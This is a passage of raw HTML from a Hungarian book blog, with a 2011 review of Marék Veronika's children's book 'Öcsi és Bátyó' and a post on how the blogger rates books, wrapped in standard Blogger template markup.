<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=2711762839683157282&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2711762839683157282&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2711762839683157282&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2711762839683157282&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2711762839683157282&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2711762839683157282&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2011' rel='tag'>2011</a>,
<a href='https://azajtom.blogspot.com/search/label/chick%20lit' rel='tag'>chick lit</a>,
<a href='https://azajtom.blogspot.com/search/label/sz%C3%B3rakoztat%C3%B3%20irodalom' rel='tag'>szórakoztató irodalom</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2011. július 24., vasárnap</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitHN-mhFNtyfggPIaPivwAmZDdWzKB7c9BjKuao7jY3kkqGKnpHTg6kt-KWwnJ2qYSrpJCzdn-MOo70KM0ZcB8Gc-vrVjNM9IX35e2jpXWu8OUueAqBzlVfolFzuB2OBUPj_Oow6JYi14/s72-c/732939_4.jpg",'Marék Veronika: Öcsi és Bátyó'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html&title=Marék Veronika: Öcsi és Bátyó' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html&title=Marék Veronika: Öcsi és Bátyó' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html&title=Marék Veronika: Öcsi és Bátyó' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitHN-mhFNtyfggPIaPivwAmZDdWzKB7c9BjKuao7jY3kkqGKnpHTg6kt-KWwnJ2qYSrpJCzdn-MOo70KM0ZcB8Gc-vrVjNM9IX35e2jpXWu8OUueAqBzlVfolFzuB2OBUPj_Oow6JYi14/s320/732939_4.jpg&description=R éges-régi gyerekújságokban bukkantunk rá öcsi és bátyó történeteire.  Úgy gondoljuk, a helyzet azóta nem sokat változott. Igaz, akkor még ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html'>
Marék Veronika: Öcsi és Bátyó
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-24T15:27:00+02:00'>július 24, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4863638648436583218'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitHN-mhFNtyfggPIaPivwAmZDdWzKB7c9BjKuao7jY3kkqGKnpHTg6kt-KWwnJ2qYSrpJCzdn-MOo70KM0ZcB8Gc-vrVjNM9IX35e2jpXWu8OUueAqBzlVfolFzuB2OBUPj_Oow6JYi14/s1600/732939_4.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5631143009164390002" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitHN-mhFNtyfggPIaPivwAmZDdWzKB7c9BjKuao7jY3kkqGKnpHTg6kt-KWwnJ2qYSrpJCzdn-MOo70KM0ZcB8Gc-vrVjNM9IX35e2jpXWu8OUueAqBzlVfolFzuB2OBUPj_Oow6JYi14/s320/732939_4.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 209px; height: 219px;" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOomj5svObuvFQD6Na3-yDA1OBF5PbQ-ID-SrhRPG0todnnYd7MZYUcfcD1mVqoWwcPK4u5WjB5KI8Gqn-Lc28g9UfbHUF6IQvw1JleETVMtgfd9IVCYUTrvO1OpgEd9cI18RQooIiX4E/s1600/images.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5631143092840698722" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOomj5svObuvFQD6Na3-yDA1OBF5PbQ-ID-SrhRPG0todnnYd7MZYUcfcD1mVqoWwcPK4u5WjB5KI8Gqn-Lc28g9UfbHUF6IQvw1JleETVMtgfd9IVCYUTrvO1OpgEd9cI18RQooIiX4E/s200/images.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 108px; height: 106px;" /></a><span style=" float: left;  padding: 0px 2px 0px 0px;    font-size:200%;color:#a64d79;"  ></span><blockquote><span style="float: left; padding: 0px 2px 0px 0px;font-size:200%;color:#a64d79;"  >R</span>éges-régi gyerekújságokban bukkantunk rá öcsi és bátyó történeteire.  Úgy gondoljuk, a helyzet azóta nem sokat változott. Igaz, akkor még nem volt számítógép, mobiltelefon, MP3-as lejátszó, de a  mai öcsik és bátyók ugyanannyit civakodnak, mint a régiek. De  szerencsére éppen ugyanannyiszor ki is békülnek."</blockquote><br /><br />Marék Veronika több generáció gyermekeinek meseírója. Bátran írhatom, hogy az ő történetein nőttem fel, de még a nagynénémék kis. Döbbenetes volt belegondolni, amikor az első <span style="font-style: italic;">Boribon</span> kötetet megvettem Gyerkőcömnek <span style="font-size:85%;">(<span style="font-style: italic;">Boribon és a 7 lufi</span>)</span>, hogy a második kiadása majdnem akkor jelent meg, amikor én születtem és tessék, már a fiam olvassa őket, hova tűnt az a 20-onakárhány év?<br />Az írónő meséi egyszerűen kortalanok, kihagyhatatlanok. A neve biztosíték arra, hogy az adott meséért odáig lesznek a gyerekek <span style="font-size:85%;">(és szerintem a felnőttek is)</span>.<br /><br />Az <span style="font-style: italic;">Öcsi és Bátyó </span>kis történeteire egy régi gyermekújságban bukkantak rá, majd a <span style="font-style: italic;">Vivandra Könyvek </span>gondozásában 2008-ban könyv formájában is olvashatóak lettek.<br />19 nagyon rövid kis történet, akár a legkisebbeknek is, akik épp csak pár sorocskát tudnak izgés-mozgás nélkül végighallgatni még. Főszerepben természetesen Öcsi és Bátyó. A testvéri szeretet és a szinte kihagyhatatlan harcok a nagy és a kicsi között.<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAymXZMQnRyGpUm5UOAecdQY9C2VvJzipvzTCaFS8ZMXi9zd3UU131I2eJwK5u7FhhfTC-tBNpjBYnpSlhqO2EJuNbYBZyMYkxjXdrRVJTBY9qHkKU9VmK-VywWE7Lb6Sz-cfRd6dhEpg/s1600/n%25C3%25A9vtelen.bmp" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5631143625718643506" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAymXZMQnRyGpUm5UOAecdQY9C2VvJzipvzTCaFS8ZMXi9zd3UU131I2eJwK5u7FhhfTC-tBNpjBYnpSlhqO2EJuNbYBZyMYkxjXdrRVJTBY9qHkKU9VmK-VywWE7Lb6Sz-cfRd6dhEpg/s400/n%25C3%25A9vtelen.bmp" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 210px;" /></a><br />Éppúgy ajánlom ezt a könyvet is, mint a többi Marék Veronika mesét minden kisgyerekesnek.<br />Rövid történetek, a képeken nyomon tudják követni a szöveget<span style="font-size:85%;"><span style="font-size:100%;"> a gyerekek</span>- bár lehet jobb lett volna, ha képregény formában, a képek alá kerültek volna az oda illő mondatok-</span>, a megszokott illusztrációkkal.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s1600/images2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5568787006475948146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s200/images2.jpg" style="cursor: pointer; float: left; height: 34px; margin: 0pt 10px 10px 0pt; width: 40px;" /></a>Megjelenés: <span style="font-style: italic;">Öcsi és Bátyó</span> (2008. <a href="http://www.vivandra.hu/index.php" style="font-weight: bold;">Vivandra Könyvek</a>)<br />Oldalszám: 38<br />Ára: 1995</div>
<script type='text/javascript'>createSnippet("summary4863638648436583218");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-24T15:27:00+02:00'>július 24, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=4863638648436583218&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4863638648436583218&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4863638648436583218&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4863638648436583218&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4863638648436583218&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4863638648436583218&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2011' rel='tag'>2011</a>,
<a href='https://azajtom.blogspot.com/search/label/gyermekirodalom' rel='tag'>gyermekirodalom</a>,
<a href='https://azajtom.blogspot.com/search/label/hazai' rel='tag'>hazai</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2011. július 22., péntek</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-3.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi19zEwZ2Ft-o65zvA50n3gCf4KXLPJ_Xl9MPamvLnLuLmMxoKC5lAA2xmC6RT-sItzr90Xs51Rz8FYn59ebhy9f-k3uVTvlRypT7bSt1JWJ8uDTpzpqabqjYRgz9Az9iNIUC4Syq6KlMg/s72-c/tumblr_lle7kzZMM11qe1wdso1_500_large.jpg",'Az olvasás 7 hete- 3.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-3.html&title=Az olvasás 7 hete- 3.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-3.html&title=Az olvasás 7 hete- 3.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-3.html&title=Az olvasás 7 hete- 3.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-3.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi19zEwZ2Ft-o65zvA50n3gCf4KXLPJ_Xl9MPamvLnLuLmMxoKC5lAA2xmC6RT-sItzr90Xs51Rz8FYn59ebhy9f-k3uVTvlRypT7bSt1JWJ8uDTpzpqabqjYRgz9Az9iNIUC4Syq6KlMg/s320/tumblr_lle7kzZMM11qe1wdso1_500_large.jpg&description=És íme, elérkeztünk Az olvasás 7 heté nek 3. hetéhez. A mostani téma amit választottam: &quot;Mi alapján értékel egy könyvet? &quot; Eléggé ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-3.html'>
Az olvasás 7 hete- 3.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-22T16:41:00+02:00'>július 22, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-3.html#comment-form' onclick=''>
6 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary402233577795397'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi19zEwZ2Ft-o65zvA50n3gCf4KXLPJ_Xl9MPamvLnLuLmMxoKC5lAA2xmC6RT-sItzr90Xs51Rz8FYn59ebhy9f-k3uVTvlRypT7bSt1JWJ8uDTpzpqabqjYRgz9Az9iNIUC4Syq6KlMg/s1600/tumblr_lle7kzZMM11qe1wdso1_500_large.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5632132075691471586" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi19zEwZ2Ft-o65zvA50n3gCf4KXLPJ_Xl9MPamvLnLuLmMxoKC5lAA2xmC6RT-sItzr90Xs51Rz8FYn59ebhy9f-k3uVTvlRypT7bSt1JWJ8uDTpzpqabqjYRgz9Az9iNIUC4Syq6KlMg/s320/tumblr_lle7kzZMM11qe1wdso1_500_large.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 275px; height: 183px;" /></a>És íme, elérkeztünk <a href="http://azajtom.blogspot.com/2011/06/olvasas-7-hete.html" style="font-weight: bold;"><span style="font-style: italic;">Az olvasás 7 heté</span></a>nek 3. hetéhez. A mostani téma amit választottam:<br /><br /><div style="text-align: center;"><span style="font-weight: bold;">"Mi alapján értékel egy könyvet?</span><span style="font-weight: bold;"></span><span style="font-weight: bold;">"</span><br /></div><br />Eléggé érzelgős ember vagyok, az érzelmeim vezetnek egy könyv értékelésénél is. Biztos van olyan blogger, aki az érzelmeit háttérbe tudja szorítani és tárgyilagosan értékeli az adott olvasmányát, átlátva a hibáit és az erősségeit, én nem ilyen vagyok. Ha egy történet megfogott, a hibái eltörpülnek a szememben. <span style="font-size:85%;">(Ha meg nem tetszett, akkor felerősödnek.)</span><br />Igazán akkor nyeri el egy történet a tetszésemet, ha eléri nálam azt, hogy az olvasása során belecsöppenjek. Ilyenkor látom magam előtt az eseményeket, mintha filmet néznék.<br /><br />A csillagozásnál ezeket a szempontokat szoktam szem előtt tartani és ezek alapján értékelek:<br />- Mennyire tetszett? <span style="font-size:85%;">(Történet, stílus, fogalmazásmód, mennyire volt hiteles, stb.) Nagyon szeretem azokat a történeteket, amikben van történelem, izgalom, fordulat, egy kis romantika és mindez nagyon  jó stílusban megírva. Most így hirtelen a <span style="font-style: italic;">Párizs fehér fényei</span> jut eszembe, ami nagyon tetszett és ezek mind megtalálhatóak benne. </span><br />- A karakterek szimpatikusak voltak-e, kiemelkedtek-e a történetből vagy pedig megmaradtak pusztán csak szereplőknek? <span style="font-size:85%;">Szeretem látni magam előtt a szereplőket, amikor megelevenednek a leírtak alapján, szeretem érezni az érzelmeiket. Ha ez nem jön össze, az érzelmeik csak leírt szavak, akkor nagy eséllyel 4-esnél jobbat nem fogok adni az adott könyvre. </span><br />- Láttam-e magam előtt film szerűen a történteket? <span style="font-size:85%;">Ez nálam a film effektus, hihetetlen élmény. Ilyenkor megszűnik a külvilág, mintha egy másik világba csöppennék, ott vagyok a történetben, a szemem előtt játszódik minden.</span><br />- Izgalmasnak találtam?<br />Ha ezekre a válasz igen, akkor nagy eséllyel 4 vagy 5 csillagot adok. A fordulatok meg csak dobnak rajta.<br />A 4 és az 5 csillag között az a különbség, hogy az 5 csillagért valami pluszt kell éreznem, ami miatt számomra felejthetetlenné válik. Ez lehet negatív <span style="font-size:85%;">(falhoz vágós könyvek) </span>vagy pozitív <span style="font-size:85%;">(pityergős-megható, vidám, elgondolkodtató, stb.)</span> is.<br />A 3 csillag a közepes, amolyan <span style="font-style: italic;">elment</span> kategória, ritkán szoktam ennél kevesebbet adni, de ha mégis, akkor az a könyv nagyon nem jött be. Alapjáraton nagyon lágyszívű vagyok, de ha valami nem tetszik, akkor az nem tetszik, megkapja az 1 vagy a 2 csillagot, attól függően mennyire nem nyerte el a tetszésemet.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkBI-JGuwSZUSBOUCkFQ9mI2bEXN-5L4OCHSztysjmOT_YLgLZWdbVm4NdKGzJm-rWKcFb8vqcV1FeKJ8L7TjDIboolIbxT7jw8WCVoDonqOlhV-x3feDMC9nWh21JjWNDsFRvH0Dny7Q/s1600/n%25C3%25A9vtelen.bmp"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5620756359858751554" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkBI-JGuwSZUSBOUCkFQ9mI2bEXN-5L4OCHSztysjmOT_YLgLZWdbVm4NdKGzJm-rWKcFb8vqcV1FeKJ8L7TjDIboolIbxT7jw8WCVoDonqOlhV-x3feDMC9nWh21JjWNDsFRvH0Dny7Q/s320/n%25C3%25A9vtelen.bmp" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 114px; height: 75px;" /></a>Ennyi. Igazán nehéz is megfogalmazni, mert az egész <span style="font-style: italic;">érzés</span>. Érzem, hogy mennyire tetszett és az alapján értékelek. Bár, volt már olyan, hogy olvastam egy adott könyvet, abban a pillanatban teljesen odáig voltam érte, mert épp érzelgős hangulatban voltam, majd eltelt pár hét és kicsit másképp éreztem már. <span style="font-size:85%;">:o)</span> <span style="font-size:100%;">Ezért is szoktam az utóbbi időben várni a bejegyzések megírásával akár heteket is. Ilyenkor hagyom ülepedni a benyomásaimat.<br /><br />Utólag jutott eszembe, hogy elfelejtettem könyvet ajánlani erre a hétre, így pótlom. Ha már szóba került a <span style="font-style: italic;">Párizs fehér fényei</span>, ajánlom figyelmetekbe. <a href="http://azajtom.blogspot.com/2011/06/theresa-revay-parizs-feher-fenyei.html" style="font-weight: bold;">ITT</a> írtam róla.</span><blockquote><span style="font-size:100%;"><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4ad5ZEee-4t6LcHC7A4b2w6IZZGDy1rqb9uLc0zDXxinhGt7bQZgdTwc1XlMMd8pInq1b68NR9FHa-SelgwbVJgHMAdIN_B-el7WL6lB1EU0yLzqkWVMJs_xquWLJe4C20M1Cu-hw5RY/s1600/824064_4.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5632444671322469250" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4ad5ZEee-4t6LcHC7A4b2w6IZZGDy1rqb9uLc0zDXxinhGt7bQZgdTwc1XlMMd8pInq1b68NR9FHa-SelgwbVJgHMAdIN_B-el7WL6lB1EU0yLzqkWVMJs_xquWLJe4C20M1Cu-hw5RY/s200/824064_4.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 130px; height: 200px;" /></a></span>"Az 1920-as évekre Európa felszabadult a pusztító háború alól. Xénia  Osszolinának, a fiatal orosz nemes hölgynek sikerül megszöknie a  bolsevik forradalom sújtotta Szentpétervárról Párizsba, ahol  kitartásának köszönhetően hamar híres modellé válik. Szerelem bontakozik  ki közte és a német fotós, Max von Passau között, útjaik azonban  elválnak. Csak évekkel később találkoznak újra Berlinben, amikor Xénia  már egy másik férfi felesége, Max pedig ellenállóként próbál meg  zsidókat kijuttatni az egyre vészterhesebb náci Németországból. A Párizs fehér fényei csodálatosan adja vissza a húszas évek  divatvilágának kulisszatitkait, Párizs és Berlin pezsgő hangulatát és az  igaz szerelmet beárnyékoló történelmi fordulatokat."</blockquote></div>
<script type='text/javascript'>createSnippet("summary402233577795397");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-3.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-3.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-3.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-22T16:41:00+02:00'>július 22, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-3.html#comment-form' onclick=''>
6 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=402233577795397&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
